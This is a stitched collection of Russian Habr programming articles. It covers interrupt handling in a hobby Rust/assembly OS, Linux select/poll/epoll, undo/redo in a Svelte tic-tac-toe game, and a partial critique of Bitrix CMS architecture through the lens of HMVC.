Лирическое отступление о стиле кода.
Благодаря усилиям сообщества и конкретно Филиппа Оппермана, в Rust была добавлена конвенция вызовов x86-interrupt, которая позволяет писать обработчики прерываний, выполняющие iret. Однако я осознанно решил не идти этим путем, так как я решил разделять ассемблер и Rust по разным файлам, а значит и функциям. Да, я неразумно использую стековую память, осознаю это, но это все еще вкусовщина. Мои обработчики прерываний написаны на ассемблере и делают ровно одну вещь: вызывают почти одноименные обработчики прерываний, написанные на Rust. Пожалуйста, примите этот факт и отнеситесь снисходительно.
В целом, процесс инициализации прерываний похож на инициализацию GDT, но проще для понимания. С другой стороны, нужно много однообразного кода. Разработчики Redox OS делают красивое решение, используя все прелести языка, однако я пошел “в лоб” и решил допустить дублирование кода.
Согласно конвенции x86, у нас есть прерывания, а есть исключительные ситуации. В данном контексте настройки они для нас практически не отличаются. Единственное отличие состоит в том, что при срабатывании исключительной ситуации, в стеке может содержаться дополнительная информация. Например, я использую ее для обработки отсутствия страницы при работе с кучей (но всему свое время). И прерывания, и исключения обрабатываются из одной таблицы, которую нам с вами и нужно заполнить. Также необходимо запрограммировать PIC (Programmable Interrupt Controller). Есть еще APIC, но с ним я пока не разобрался.
По работе с PIC я не буду давать много комментариев, так как в сети много примеров по работе с ним. Начну с обработчиков в ассемблере. Они все совершенно однотипны, поэтому я уберу код под спойлер.
**IRQ**
```
global irq0
global irq1
......
global irq14
global irq15
extern kirq0
extern kirq1
......
extern kirq14
extern kirq15
section .text
irq0:
pusha
call kirq0
popa
iret
irq1:
pusha
call kirq1
popa
iret
......
irq14:
pusha
call kirq14
popa
iret
irq15:
pusha
call kirq15
popa
iret
```
Как можно заметить, все вызовы Rust функций начинаются с префикса “k” — для различия и удобства. Обработка исключений абсолютно аналогична. Для ассемблерных функций выбран префикс “e”, для Rust — “k”. Отличается обработчик Page Fault, но о нем — в заметках по управлению памятью.
**Исключения**
```
global e0_zero_divide
global e1_debug
......
global eE_page_fault
......
global e14_virtualization
global e1E_security
extern k0_zero_divide
extern k1_debug
......
extern kE_page_fault
......
extern k14_virtualization
extern k1E_security
section .text
e0_zero_divide:
pushad
call k0_zero_divide
popad
iret
e1_debug:
pushad
call k1_debug
popad
iret
......
eE_page_fault:
pushad
mov eax, [esp + 32]
push eax
mov eax, cr2
push eax
call kE_page_fault
pop eax
pop eax
popad
add esp, 4
iret
......
e14_virtualization:
pushad
call k14_virtualization
popad
iret
e1E_security:
pushad
call k1E_security
popad
iret
```
Объявляем ассемблерные обработчики:
```
extern {
fn load_idt(base: *const IdtEntry, limit: u16);
fn e0_zero_divide();
fn e1_debug();
......
fn e14_virtualization();
fn e1E_security();
fn irq0();
fn irq1();
......
fn irq14();
fn irq15();
}
```
Определяем Rust обработчики, которые вызываем выше. Обратите внимание, что для прерывания клавиатуры я просто вывожу полученный код, который получаю с порта 0x60 — так работает клавиатура в простейшем режиме. В дальнейшем это трансформируется в полноценный драйвер, надеюсь. После каждого прерывания нужно вывести в контроллер сигнал конца обработки 0x20, это важно! Иначе больше прерываний вы не получите.
```
#[no_mangle]
pub unsafe extern fn kirq0() {
// println!("IRQ 0");
outb(0x20, 0x20);
}
#[no_mangle]
pub unsafe extern fn kirq1() {
let ch: char = inb(0x60) as char;
crate::arch::vga::VGA_WRITER.force_unlock();
println!("IRQ 1 {}", ch);
outb(0x20, 0x20);
}
#[no_mangle]
pub unsafe extern fn kirq2() {
println!("IRQ 2");
outb(0x20, 0x20);
}
...
```
Инициализация IDT и PIC. Про PIC и его ремаппинг я нашел большое количество туториалов разной степени подробности, начиная с OSDev и заканчивая любительскими сайтами. Так как процедура программирования оперирует константной последовательностью операций и константными командами, приведу этот код без дальнейших пояснений. Обратите внимание только на то, что обработчики аппаратных прерываний занимает диапазон индексов 0x20-0x2F в таблице, и в функцию настройки передаются аргументы 0x20 и 0x28, которые как раз покрывают 16 прерываний в диапазоне IDT.
```
unsafe fn setup_pic(pic1: u8, pic2: u8) {
// Start initialization
outb(PIC1, 0x11);
outb(PIC2, 0x11);
// Set offsets
outb(PIC1 + 1, pic1); /* remap */
outb(PIC2 + 1, pic2); /* pics */
// Set up cascade
outb(PIC1 + 1, 4); /* IRQ2 -> connection to slave */
outb(PIC2 + 1, 2);
// Set up interrupt mode (1 is 8086/88 mode, 2 is auto EOI)
outb(PIC1 + 1, 1);
outb(PIC2 + 1, 1);
// Unmask interrupts
outb(PIC1 + 1, 0);
outb(PIC2 + 1, 0);
// Ack waiting
outb(PIC1, 0x20);
outb(PIC2, 0x20);
}
pub unsafe fn init_idt() {
IDT[0x0].set_func(e0_zero_divide);
IDT[0x1].set_func(e1_debug);
......
IDT[0x14].set_func(e14_virtualization);
IDT[0x1E].set_func(e1E_security);
IDT[0x20].set_func(irq0);
IDT[0x21].set_func(irq1);
......
IDT[0x2E].set_func(irq14);
IDT[0x2F].set_func(irq15);
setup_pic(0x20, 0x28);
let idt_ptr: *const IdtEntry = IDT.as_ptr();
let limit = (IDT.len() * core::mem::size_of::() - 1) as u16;
load\_idt(idt\_ptr, limit);
}
```
Таблицу прерываний загружаем в регистр IDTR совершенно аналогично GDTR — через дополнительную структуру с адресом и размером. Инструкцией STI разрешаем прерывания и можем пробовать нажимать клавиатуру — на экран будут выводиться кракозябры в позиции курсора — это сканкоды, напрямую преобразованные в символы, без ASCII-перехода и обработки скан-кодов.
```
global load_idt
section .text
idtr dw 0 ; For limit storage
dd 0 ; For base storage
load_idt:
mov eax, [esp + 4]
mov [idtr + 2], eax
mov ax, [esp + 8]
mov [idtr], ax
lidt [idtr]
sti
ret
```
Послесловие
===========
Что ж, эта статья получилась весьма объемной, поэтому про инициализацию памяти и управление ей я расскажу в следующий раз. Я краем кода зацепил функцию setup\_pd, но рассказ про ее назначение и устройство оставлю на следующий заход. Пожалуйста, не стесняйтесь писать, что можно улучшить в содержании, в коде.
Исходный код по-прежнему [доступен на GitLab](https://gitlab.com/sickfar/os1/tree/master).
Спасибо за внимание!
UPD: [Часть 3](https://habr.com/ru/post/446214/) | https://habr.com/ru/post/445584/ | null | ru | null |
# Асинхронный ввод-вывод в Linux: select, poll и epoll
На этой неделе я получила по почте новую книгу: [Программный интерфейс Linux (The Linux Programming Interface)](https://www.nostarch.com/tlpi). Моя замечательная коллега Аршия (Arshia) порекомендовала мне, и я купила ее! Она написана мейнтейнером [проекта Linux man-pages](https://www.kernel.org/doc/man-pages/) Майклом Керриском (Michael Kerrisk). В ней рассказывается об программном интерфейсе Linux, начиная с ядра версии 2.6.x.
Вот обложка.
В руководстве по участию (вы можете вносить вклад в man-страницы linux!! это потрясающе) есть список [отсутствующих man-страниц](https://www.kernel.org/doc/man-pages/missing_pages.html), которые было бы полезно внести. Там сказано:
*Вы должны достаточно хорошо разбираться в теме или быть готовым уделить время (например, чтению исходного кода, написанию тестовых программ), чтобы добиться такого понимания. Написание тестовых программ очень важно: довольно много ошибок в ядре и glibc (GNU C Library (GNU библиотека)) было обнаружено при написании тестовых программ во время подготовки man-страниц.*
Я подумала, что это отличное напоминание о том, как можно многому научиться, документируя что-либо и составляя небольшие тестовые программы!
Но сегодня мы поговорим о том, что я узнала из этой книги: о системных вызовах select, poll и epoll.
**Глава 63: Альтернативные модели ввода-вывода**
Эта книга огромна: 1400 страниц. Я начала ее с главы 63 ("Альтернативные модели ввода/вывода"), потому что уже давно хотела понять, что происходит с `select`, `poll` и `epoll`. Когда я подробно описываю то, что узнаю, это помогает мне лучше разобраться!
Данная глава в основном о том, как мониторить множество файловых дескрипторов на предмет новых вводов/выводов. Кому нужно следить за большим количеством файловых дескрипторов одновременно? Серверам!
Например, если вы пишете веб-сервер в node.js на Linux, под капотом он фактически использует системный вызов `epoll` Linux. Давайте поговорим о том, чем `epoll` отличается от `poll` и `select`, и как он работает!
**Серверы должны просматривать большое количество файловых дескрипторов**
Предположим, вы веб-сервер. Каждый раз, когда вы принимаете соединение с помощью системного вызова accept ([вот man-страница](http://man7.org/linux/man-pages/man2/accept.2.html)), то получаете новый файловый дескриптор, представляющий это соединение.
Если вы являетесь веб-сервером, у вас могут быть одновременно открыты тысячи соединений. Важно знать, когда люди посылают вам новые данные об этих подключениях, чтобы вы могли их обрабатывать и отвечать на них.
Вы можете создать цикл, который, по сути, делает следующее:
```
for x in open_connections:
if has_new_input(x):
process_input(x)
```
Проблема в том, что это может приводить к большим затратам процессорного времени. Вместо того чтобы постоянно запрашивать "есть ли обновления? а как насчет сейчас? что теперь?", мы лучше просто спросим ядро Linux "эй, вот 100 файловых дескрипторов. Скажи мне, когда один из них будет обновлен!".
Три системных вызова, которые позволяют вам попросить Linux отслеживать множество файловых дескрипторов, это `poll`, `epoll` и `select`. Давайте начнем с `poll` и `select`, потому что именно с них началась эта глава.
**Первый способ: select & poll**
Эти два системных вызова доступны в любой Unix-системе, в то время как `epoll` специфичен для Linux. Вот как они работают, в общих чертах:
1. Дайте им список дескрипторов файлов, о которых нужно получить информацию.
2. Они сообщают вам, в каких из них есть данные для чтения/записи.
Первая удивительная вещь, которую я узнала из этой главы, - это то, что `poll` **и** `select` **в своей основе используют один и тот же код**.
Я обратилась к определению `poll` и `select` в исходнике ядра Linux, чтобы подтвердить это, и оказалась права!
* вот [определение системного вызова select](https://github.com/torvalds/linux/blob/v4.10/fs/select.c#L634-L656) и [do\_select](https://github.com/torvalds/linux/blob/v4.10/fs/select.c#L404-L542)
* и [определение системного вызова poll](https://github.com/torvalds/linux/blob/v4.10/fs/select.c#L1005-L1055) и [do\_poll](https://github.com/torvalds/linux/blob/v4.10/fs/select.c#L795-L879)
Они оба вызывают много одинаковых функций. В частности, в книге упоминается то, что `poll` возвращает больший набор возможных результатов для таких дескрипторов файлов, как `POLLRDNORM | POLLRDBAND | POLLIN | POLLHUP | POLLERR`, в то время как `select` просто сообщает вам "есть ввод / есть вывод / есть ошибка".
select преобразовывает из более подробных результатов `poll` (например, `POLLWRBAND`) в общие "вы можете написать". Вы можете посмотреть код, где это делается в Linux 4.10 [здесь](https://github.com/torvalds/linux/blob/v4.10/fs/select.c#L468-L482).
Следующее, что я узнала, это то, что `poll` **может работать лучше, чем** `select`**, если у вас есть разреженный набор файловых дескрипторов**.
Чтобы убедиться в этом, вы можете просто посмотреть на сигнатуры для poll и select!
```
int ppoll(struct pollfd *fds, nfds_t nfds,
const struct timespec *tmo_p, const sigset_t
*sigmask)`
int pselect(int nfds, fd_set *readfds, fd_set *writefds,
fd_set *exceptfds, const struct timespec *timeout,
const sigset_t *sigmask);
```
С помощью `poll` вы говорите "вот файловые дескрипторы, которые я хочу отслеживать: 1, 3, 8, 19 и т.д." (это аргумент pollfd). При использовании `select` сообщаете: "Я хочу отслеживать 19 файловых дескрипторов. Вот 3 битсета, которые нужно отслеживать на предмет чтения/записи/исключений". Таким образом, когда программа запускается, она [перебирает от 0 до 19 файловых дескрипторов](https://github.com/torvalds/linux/blob/v4.10/fs/select.c#L440), даже если на самом деле вас интересовали только 4 из них.
В главе есть еще много специфических подробностей о том, чем отличаются `poll` и `select`, но это были 2 основные вещи, которые я узнала!
**Почему бы нам не использовать poll и select?**
Ладно, но в Linux мы сказали, что ваш сервер node.js не будет использовать `poll` или `select`, он будет использовать epoll. Почему?
Из книги:
*При каждом вызове* `select()` *или* `poll()` *ядро должно проверять все указанные файловые дескрипторы на предмет их готовности. Когда осуществляется мониторинг большого количества файловых дескрипторов, находящихся в плотно упакованном диапазоне, время, необходимое для этой операции, намного превышает [все остальное, что они должны делать].*
По сути: каждый раз, когда вы вызываете `select` или `poll`, ядру необходимо заново проверить, доступны ли ваши файловые дескрипторы для записи. Ядро не помнит список файловых дескрипторов, которые оно должно отслеживать!
**Ввод-вывод управляемый сигналом (используют ли его люди?)**
В книге описаны два способа попросить ядро запомнить список файловых дескрипторов, которые оно должно отслеживать: ввод-вывод с управлением по сигналу и `epoll`. Управляемый сигналом ввод-вывод - это способ заставить ядро посылать вам сигнал, когда файловый дескриптор обновляется, вызывая `fcntl`. Я никогда не слышала, чтобы кто-то использовал этот способ, и книга говорит о том, что `epoll` будет лучше. Поэтому мы пока проигнорируем его и поговорим об `epoll`.
**срабатывание по уровню (level-triggered) в сравнении со срабатыванием по фронту (edge-triggered)**
Прежде чем заговорить об epoll, необходимо обсудить "level-triggered" и "edge-triggered" уведомления о файловых дескрипторах. Я никогда раньше не слышала этой терминологии (думаю, она пришла из электротехники?). В принципе, есть 2 способа получения уведомлений
* получать список всех интересующих вас файловых дескрипторов, которые доступны для чтения ("level-triggered")
* получать уведомления каждый раз, когда дескриптор файла становится доступным для чтения ("edge-triggered").
**Что такое** `epoll`**?**
Итак, мы готовы поговорить об epoll. Это очень интересно, потому что я часто встречала `epoll_wait` при отслеживании (stracing) программ и часто ощущала какую-то неопределенность относительно того, что именно он означает.
Группа системных вызовов epoll (`epoll_create`, `epoll_ctl`, `epoll_wait`) предоставляет ядру Linux список файловых дескрипторов для отслеживания и запрашивает обновления об активности на них.
Ниже описаны шаги для использования `epoll`:
1. Вызовите `epoll_create`, чтобы сообщить ядру, что вы собираетесь использовать `epoll`. Оно вернет вам идентификатор.
2. Вызовите `epoll_ctl`, чтобы сообщить ядру о файловых дескрипторах, обновления которых вас интересуют. Интересно, что вы можете передать ему множество различных типов файловых дескрипторов (конвейеры, FIFO (First In First Out — первый вошел - первый вышел), сокеты, очереди сообщений POSIX (portable operating system interface for Unix — переносимый интерфейс операционных систем Unix), экземпляры inotify, устройства и многое другое), но не обычные файлы. Я думаю, что это вполне логично - конвейеры и сокеты обладают довольно простым API (один процесс записал в конвейер, а другой - считал), поэтому вполне очевидно будет сказать: "В этом конвейере есть новые данные для чтения". Но с файлами все не так просто. Вы можете выполнить запись в середину файла. Так что на самом деле не имеет смысла говорить: “в этом файле есть новые данные, доступные для чтения”.
3. Вызовите `epoll_wait`, чтобы дождаться обновления списка интересующих вас файлов.
**Производительность: select и poll в сравнении с epoll**
В книге есть таблица, в которой сравнивается производительность для 100 000 операций мониторинга:
```
# operations | poll | select | epoll
10 | 0.61 | 0.73 | 0.41
100 | 2.9 | 3.0 | 0.42
1000 | 35 | 35 | 0.53
10000 | 990 | 930 | 0.66
```
Применение `epoll` значительно ускоряет работу, если у вас больше 10 или около того файловых дескрипторов для мониторинга.
**Кто использует epoll?**
Иногда я замечаю `epoll_wait`, когда отслеживаю (strace) программу. Почему? Есть вроде бы очевидный, но бесполезный ответ "это мониторинг некоторых файловых дескрипторов", но мы можем сделать лучше!
Во-первых, если вы используете зеленые потоки (green threads) или цикл событий, вы, скорее всего, используете `epoll` для выполнения всех сетевых и конвейерных операций ввода-вывода.
Например, вот программа на golang, которая использует `epoll` в Linux.
```
package main
import "net/http"
import "io/ioutil"
func main() {
resp, err := http.Get("http://example.com/")
if err != nil {
// handle error
}
defer resp.Body.Close()
_, err = ioutil.ReadAll(resp.Body)
}
```
Здесь вы видите, как рантайм golang использует `epoll` для поиска DNS:
```
16016 connect(3, {sa_family=AF_INET, sin_port=htons(53), sin_addr=inet_addr("127.0.1.1")}, 16
16020 socket(PF\_INET, SOCK\_DGRAM|SOCK\_CLOEXEC|SOCK\_NONBLOCK, IPPROTO\_IP
16016 epoll\_create1(EPOLL\_CLOEXEC
16016 epoll\_ctl(5, EPOLL\_CTL\_ADD, 3, {EPOLLIN|EPOLLOUT|EPOLLRDHUP|EPOLLET, {u32=334042824, u64=139818699396808}}
16020 connect(4, {sa\_family=AF\_INET, sin\_port=htons(53), sin\_addr=inet\_addr("127.0.1.1")}, 16
16020 epoll\_ctl(5, EPOLL\_CTL\_ADD, 4, {EPOLLIN|EPOLLOUT|EPOLLRDHUP|EPOLLET, {u32=334042632, u64=139818699396616}}
```
В основном это делается для подключения 2 сокетов (в файловых дескрипторах 3 и 4) для выполнения DNS-запросов (к 127.0.1.1: 53), а затем с помощью `epoll_ctl` попросить `epoll` предоставить нам обновления о них.
Затем он делает 2 DNS-запроса для example.com (почему 2? nelhage предполагает, что один из них запрашивает запись A, а другой - запись AAAA!), и использует `epoll_wait` для ожидания ответов
```
# these are DNS queries for example.com!
16016 write(3, "\3048\1\0\0\1\0\0\0\0\0\0\7example\3com\0\0\34\0\1", 29
16020 write(4, ";\251\1\0\0\1\0\0\0\0\0\0\7example\3com\0\0\1\0\1", 29
# here it tries to read a response but I guess there's no response
# available yet
16016 read(3,
16020 read(4,
16016 <... read resumed> 0xc8200f4000, 512) = -1 EAGAIN (Resource temporarily unavailable)
16020 <... read resumed> 0xc8200f6000, 512) = -1 EAGAIN (Resource temporarily unavailable)
# then it uses epoll to wait for responses
16016 epoll\_wait(5,
16020 epoll\_wait(5,
```
Итак, одна из причин, по которой ваша программа может использовать `epoll` - "она написана на Go / node.js / Python с gevent и работает в сети".
Какие библиотеки применяются в go/node.js/Python для использования `epoll`?
* node.js использует [libuv](https://github.com/libuv/libuv) (которая была написана для проекта node.js)
* сетевая библиотека gevent в Python использует [libev/libevent](https://blog.gevent.org/2011/04/28/libev-and-libevent/)
* golang использует какой-то кастомный код, потому что это Go. [Похоже, что это может быть реализация сетевого поллинга с помощью epoll в рантайме golang](https://github.com/golang/go/blob/91c9b0d568e41449f26858d88eb2fd085eaf306d/src/runtime/netpoll_epoll.go) - здесь всего около 100 строк, что интересно. Общий интерфейс netpoll можно посмотреть [здесь](https://golang.org/src/runtime/netpoll.go) - на BSD он реализован с помощью kqueue.
Веб-серверы также имплементируют `epoll` - например, [вот код epoll в nginx](https://github.com/nginx/nginx/blob/0759f088a532ec48170ca03d694cc103757a0f4c/src/event/modules/ngx_epoll_module.c).
**Другие материалы по select и epoll**
Мне понравились эти 3 поста Марека (Marek):
* [select принципиально неисправен](https://idea.popcount.org/2017-01-06-select-is-fundamentally-broken/)
* [epoll принципиально неисправен часть 1](https://idea.popcount.org/2017-02-20-epoll-is-fundamentally-broken-12/)
* [epoll принципиально неисправен часть 2](https://idea.popcount.org/2017-03-20-epoll-is-fundamentally-broken-22/)
В частности, здесь говорится о том, что поддержка многопоточных программ в epoll изначально была не очень хорошей, хотя в Linux 4.5 были некоторые улучшения.
И это:
* [использование select (2) правильным способом](https://aivarsk.github.io/2017/04/06/select/)
**Ну все, хватит**
Я узнала довольно много нового о `select` и `epoll`, написав этот пост! Сейчас у нас около 1800 слов, так что я думаю, этого достаточно. С нетерпением жду возможности прочитать больше из этой книги по программному интерфейсу Linux и сделать новые открытия.
Возможно, в этом посте есть какие-то неправильные вещи, дайте мне знать, что именно.
Одна мелочь, которая мне нравится в работе - то, что я могу тратить деньги на книги по программированию. Это здорово, потому мне приходится покупать и читать книги, которые учат меня тому, чему я, возможно, не научилась бы иначе. А купить книгу намного дешевле, чем поехать на конференцию!
---
> Приглашаем всех желающих на открытое занятие **«Паттерн Entity-Component-System в играх на C»**. На этом занятии мы познакомимся с часто применяемым в игровых приложениях архитектурным шаблоном Entity/Component/System и рассмотрим его реализацию на языке C на примере опенсорсной библиотеки flecs. Также мы изучим код несложной игры, использующей flecs на практике. Регистрация — [**по ссылке**](https://otus.pw/woDm/).
>
> Также приходите на урок **«Инструментарий UNIX-разработчика: исправляем утечку памяти в curl»**, который состоится уже сегодня в 20:00. Рассмотрим важные элементы инструментария разработчика под UNIX-подобными ОС и с их помощью продиагностируем и исправим утечку памяти в библиотеке для работы с HTTP/2 libcurl. [**Регистрация на урок**](https://otus.pw/W4k1/)
>
> | https://habr.com/ru/post/687220/ | null | ru | null |
# Tic Tac Toe, часть 2: Undo/Redo с хранением состояний
> [Tic Tac Toe, часть 0: Сравнение Svelte и React](https://habr.com/ru/post/456474/)
>
> [Tic Tac Toe, часть 1: Svelte и Canvas 2D](https://habr.com/ru/post/458752/)
>
> Tic Tac Toe, часть 2: Undo/Redo с хранением состояний
>
> [Tic Tac Toe, часть 3: Undo/Redo с хранением команд](https://habr.com/ru/post/459906/)
>
> [Tic Tac Toe, часть 4: Взаимодействие с бэкендом на Flask с помощью HTTP](https://habr.com/ru/post/460621/)
Продолжение статьи [Tic Tac Toe, часть 1](https://habr.com/ru/users/nomhoi/posts/), в которой мы начали разработку этой игры на [Svelte](https://svelte.dev/). В этой части мы доделаем игру до конца. Добавим команды **Undo/Redo**, произвольный доступ к любому шагу игры, попеременные ходы с противником, вывод статуса игры, определение победителя.
###### Команды Undo/Redo
[Код на REPL](https://svelte.dev/repl/a2d99cc8cd934b60ab4b252fdb1e2d36?version=3.6.4)
На этом этапе в приложение были добавлены команды Undo/Redo. В хранилище **history** добавлены методы **push** и **redo**.
```
undo: () => update(h => { h.undo(); return h; }),
redo: () => update(h => { h.redo(); return h; }),
```
В класс **History** добавлены методы **push**, **redo**, **canUndo**, **canRedo**.
```
canUndo() {
return this.current > 0;
}
canRedo() {
return this.current < this.history.length - 1;
}
undo() {
if (this.canUndo())
this.current--;
}
redo() {
if (this.canRedo())
this.current++;
}
```
В метод **push** класса **History** добавлено удаление всех состояний от текущего до последнего. Если мы несколько раз выполним команду **Undo** и выполним клик в игровом поле, то все состояния справа от текущего до последнего будут удалены из хранилища и будет добавлено новое состояние.
```
push(state) {
// remove all redo states
if (this.canRedo())
this.history.splice(this.current + 1);
// add a new state
this.current++;
this.history.push(state);
}
```
В компоненте **App** добавлены кнопки **Undo** и **Redo**. Если выполнение команд не возможно, то они деактивируются.
```
{#if $history.canUndo()}
Undo
{:else}
Undo
{/if}
{#if $history.canRedo()}
Redo
{:else}
Redo
{/if}
```
###### Смена хода
[Код на REPL](https://svelte.dev/repl/78da804cf59e44a2a2ecc24b76eec892?version=3.6.4)
Выполнено попеременное появление крестика или нолика после клика мышкой.
Метод **clickCell()** убран их хранилища **history**, весь код метода перенесен в обработчик **handleClick()** компонента **Board**.
```
function handleClick(event) {
let x = Math.trunc((event.offsetX + 0.5) / cellWidth);
let y = Math.trunc((event.offsetY + 0.5) / cellHeight);
let i = y * width + x;
const state = $history.currentState();
const squares = state.squares.slice();
squares[i] = state.xIsNext ? 'X' : 'O';
let newState = {
squares: squares,
xIsNext: !state.xIsNext,
};
history.push(newState);
}
```
Таким образом была устранена ранее допущенная ошибка, в хранилище была зависимость от логики этой конкретной игры. Сейчас эта ошибка устранена, и хранилище можно использовать повторно в других играх и приложениях без изменений.
Ранее состояние шага игры описывалось только массивом из 9 значений. Сейчас состояние игры определяется объектом содержащим массив и свойством xIsNext. Инициализация этого объекта в начале игры выглядит так:
```
let state = {
squares: Array(9).fill(''),
xIsNext: true,
};
```
И еще можно отметить, что хранилище **history** сейчас может воспринимать состояния описанные любым образом.
###### Произвольный доступ к истории ходов
[Код на REPL](https://svelte.dev/repl/02532804e896493c9e5f5d54a084a2bb?version=3.6.4)
В хранилище **history** добавили метод **setCurrent(current)**, с помощью которого устанавливаем выбранное текущее состояние игры.
```
setCurrent(current) {
if (current >= 0 && current < this.history.length)
this.current = current;
}
```
```
setCurrent: (current) => update(h => {
h.setCurrent(current);
return h;
}),
```
В компоненте **App** добавили вывод истории ходов в виде кнопок.
```
{#each $history.history as value, i}
{#if i==0}
2. history.setCurrent(i)}>Go to game start
{:else}
4. history.setCurrent(i)}>Go to move #{i}
{/if}
{/each}
```
###### Определение победителя, вывод статуса игры
[Код на REPL](https://svelte.dev/repl/b18067ae927246e790f5c3b4be185396?version=3.6.4)
Добавлена функция определения победителя **calculateWinner()** в отдельном файле **helpers.js**:
```
export function calculateWinner(squares) {
const lines = [
[0, 1, 2],
[3, 4, 5],
[6, 7, 8],
[0, 3, 6],
[1, 4, 7],
[2, 5, 8],
[0, 4, 8],
[2, 4, 6],
];
for (let i = 0; i < lines.length; i++) {
const [a, b, c] = lines[i];
if (squares[a] && squares[a] === squares[b] && squares[a] === squares[c]) {
return squares[a];
}
}
return null;
}
```
Добавлено [производное хранилище](https://ru.svelte.dev/tutorial/derived-stores) **status** для определения статуса игры, здесь определяется исход игры: победитель или ничья:
```
export const status = derived(
history,
$history => {
if ($history.currentState()) {
if (calculateWinner($history.currentState().squares))
return 1;
else if ($history.current == 9)
return 2;
}
return 0;
}
);
```
В компоненте **App** добавлен вывод статуса игры:
```
{#if $status === 1}
**Winner: {!$history.currentState().xIsNext ? 'X' : 'O'}**
{:else if $status === 2}
**Draw**
{:else}
Next player: {$history.currentState().xIsNext ? 'X' : 'O'}
{/if}
```
В компоненте **Board** в обработчик клика **handleClick()** добавлены ограничения: невозможно выполнить клик в заполненной клетке и по окончании игры.
```
const state = $history.currentState();
if ($status == 1 || state.squares[i])
return;
```
Игра закончена! В следующей статье рассмотрим реализацию этой же игры с помощью паттерна Command, т.е. с хранением команд Undo/Redo вместо хранения отдельных состояний.
###### Репозиторий на GitHub
<https://github.com/nomhoi/tic-tac-toe-part2>
Установка игры на локальном компьютере:
```
git clone https://github.com/nomhoi/tic-tac-toe-part2.git
cd tic-tac-toe-part2
npm install
npm run dev
```
Запускаем игру в браузере по адресу: <http://localhost:5000/>. | https://habr.com/ru/post/459630/ | null | ru | null |
# Битрикс, HMVC и немного бреда…

Здрасте! Наверняка многие знают, что такое CMS Битрикс, что она из себя представляет и какие «замечательные» код и архитектурные решения представляют его разработчики. В данном посте я хотел бы предложить новое видение на разработку компонентов и модулей системы.
#### HMVC
Прежде чем объяснять, что это за 4 буквы, напомню, что значат последние три:
Собственно MVC — это шаблон проектирования, который разделяет систему на три части:
* **Модель** — бизнес-логика;
* **Контроллер** — логика управления/взаимодействия;
* **Представление** — UI.
Плюсы этого шаблона в том, что если он **нормально** реализован, то бизнес-логика полностью независима от **C** и **V**. Кому нужны подробности и кто по каким-то причинам до сих пор не знает что это такое — вперед в google.
Вроде бы все хорошо, MVC прям почти панацея (это такая вещь, которая решает все проблемы), но если система достаточно большая, то она неизбежно усложняется и как следствие (или причина) возникают проблемы масштабирования. Тут на помощь приходит добрый друг: **H — Hierarchical**.

Основная идея данного шаблона в том, что вся система делиться на отдельные, независимые триады (MVC'шки), которые общаются между собой через контроллеры. Таким образом бизнес-логика по прежнему изолирована от внешнего мира, и по сути система самопроизвольно дробиться на мелкие части, а это куда удобнее и проще спагетти-зависимостей, которые неизбежно возникнут в большой системе.
Общение триад происходит путем запросов к контроллерам. Можно выделить следующие виды запросов:
* **внешний запрос** — создание запроса к другому серверу (божественное распределение);
* **внутренний запрос** — создание запроса к текущему серверу;
* **вызов функции** — просто вызов действия контроллера из кода, без дополнительного запроса к серверу.
#### Битрикс и его тараканы
**Битрикс** — это крайне разрекламированная и крайне недружелюбная для разработчика система управления. Но на самом деле речь не об этом, поэтому перейдем к делу.
По заявлению авторов, данная система реализует шаблон MVC. Выглядит это следующим образом:

Эмм… серьезно? Модель находиться в **другой структурной части** системы, отдельно от контроллера и представления. Отдельно, Карл!!!
На самом деле это довольно удачный ход, т.к. вся система основана на компонентах и каждый из них может дергать любую модель, любого модуля, а если быть точным конкретную модель — инфоблоки. Но как по мне с точки зрения MVC это неверно, контроллеры перегружаются логикой (по крайней мере если смотреть на реализацию стандартных компонентов).
#### Битрикс. Модели
**Инфоблоки** — это очень удобное и гибкое решение для хранения информации, тут не поспоришь и игнорировать данный инструмент — глупо. Для наглядности, структуру системы в общем случае можно изобразить так:

Глядя на эту картинку можно сделать вывод, что решение отделить модель чертовски замечательное. Но в данном случае много логики в контроллерах (компонентах), а модели (API) это всего лишь **domain model**, и никакой логики не содержат.
#### Битрикс. Контроллеры
Битрикс заверяет нас, что компоненты выполняют роль контроллеров, но я не соглашусь с этим.
**Компоненты** — это виджеты: они получают на вход данные и каким-либо образом их преобразуют.
**Комплексные компоненты** — это контроллеры (точнее фронт контроллеры): они принимают на вход запрос пользователя, парсят его и инициируют запрошенное действие. Схематически это можно выразить так:

#### Битрикс. HMVC
С представлением битрикс об MVC мы познакомились, теперь рассмотрим варианты общения контроллеров (компонентов) между собой.
